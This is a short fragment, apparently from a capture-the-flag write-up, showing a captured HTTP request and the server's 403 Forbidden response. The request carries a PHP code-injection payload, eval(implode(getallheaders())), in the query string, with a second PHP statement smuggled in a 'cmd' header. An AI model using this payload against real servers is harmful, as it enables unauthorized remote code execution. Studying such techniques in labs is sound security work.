 Raw Params Headers Hex
GET /?cmd=eval(implode(getallheaders())); HTTP/1.1
cmd: echo ini_get('open_basedir');//
Host:  .r-cursive.ml
Content-Length: 4
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Sat, 19 May 2018 16:21:17 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 288
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /
on this server.<br />
</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at .r-cursive.ml Port 80</address>
</body></html>